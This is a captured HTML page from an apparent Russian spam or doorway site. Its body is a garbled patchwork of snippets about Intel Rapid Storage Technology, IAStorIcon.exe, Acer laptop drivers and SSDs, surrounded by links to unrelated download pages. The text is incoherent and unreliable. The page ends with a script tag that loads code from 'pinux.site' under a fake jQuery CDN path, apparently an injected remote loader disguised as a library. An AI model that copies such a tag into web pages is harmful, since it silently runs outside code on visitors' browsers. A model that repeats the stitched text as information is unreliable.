

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-rapid-storage-technology-chto-eto.html
body_size: 2692
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Rapid storage technology что это - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Rapid storage technology что это</h2>
                            </header>
                            <p>Что такое Intel Rapid Storage Technology, простой и понятный ответ. IAStorIcon что это за программа в автозагрузке? Всем пламенный привет!!! Говорим о такой программе как IAStorIcon, которая на самом деле имеет не программа, а процесс IAStorIcon.exe, и его вы можете заметить. Драйвера для Acer Aspire One ZG5. Здесь вы найдете полный набор драйверов для Windows XP. Acer Aspire One zg5, купить Acer Aspire One zg5, Acer Aspire One zg5 драйверы. Драйвера для Acer Extensa 5220. Общая информация по драйверам для Acer Extensa 5220. Здесь представлен полный комплект драйверов и утилит для всех модификаций ноутбука Acer Extensa 5220 с различными индексами. Acer Aspire One AOD270 Netbook Windows, 7 Р. Купить ноутбук Acer Aspire One ZG5, цены, характеристики, обзор, отзывы. 
Прошу помощи. Не могу найти драйвер Win. 7 для интегрированного видео на системной плате Методика тестирования. Тестирование проводится в операционной системе Microsoft Windows 10 Enterprise (v1803) Build 17137.1, корректно распознающей и обслуживающей современные твердотельные накопители. LGA 2011, также известный как Socket R — разъём для процессоров Intel. Является преемником разъёма. 
Помимо высокоскоростной записи, варьирующейся в пределах 5—24x в зависимости от типа. Что делать, чтобы ssd заработал, в чем причины. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-rukovodstvo-po-ekspluatacii-pezho-308-chitat.html">Руководство по эксплуатации пежо 308 читать</a></li>
                                <li><a href="r89-teg-mp3.html">Тег мп3</a></li>
                                <li><a href="r89-minusovka-znayu-i-veryu-reshetnyak.html">Минусовка знаю и верю решетняк</a></li>
                                <li><a href="r89-la-chanson-de-mon-bonheur-skachat-mp3.html">La chanson de mon bonheur скачать mp3</a></li>
                                <li><a href="r89-pomenyat-format-dokumenta-na-pdf-onlayn.html">Поменять формат документа на pdf онлайн</a></li>
                                <li><a href="r89-skachat-muzyku-abonent-ne-abonent.html">Скачать музыку абонент не абонент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-igry-na-navigator-pioner-besplatno.html">Скачать игры на навигатор пионер бесплатно</a></li>
                                            <li><a href="r89-skachat-foto-oblozhki-krasnoy-knigi.html">Скачать фото обложки красной книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-zayavlenie-v-ses-na-licenzirovanie.html">Заявление в сэс на лицензирование</a></li>
                                            <li><a href="r89-pesnya-zarya-tekst.html">Песня заря текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-pesni-shade-besplatno.html">Скачать песни шаде бесплатно</a></li>
                                            <li><a href="r89-simulyator-zatochka-v-pv.html">Симулятор заточка в пв</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-dopolneniya-dlya-dragon-eydzh.html">Дополнения для драгон эйдж</a></li>
                                            <li><a href="r89-raspisanie-zanyatiy-sozdat-onlayn.html">Расписание занятий создать онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
